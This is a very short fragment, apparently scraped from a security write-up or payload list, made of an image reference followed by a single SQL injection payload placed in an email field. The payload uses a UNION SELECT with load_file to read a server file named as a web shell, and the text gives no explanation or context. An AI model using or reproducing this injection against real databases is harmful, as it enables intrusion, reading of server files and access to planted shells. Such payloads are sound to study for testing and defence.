 email=admin' union select 1,2,3,load_file('/var/www/sqli_shell.php'),5,6,7,8 #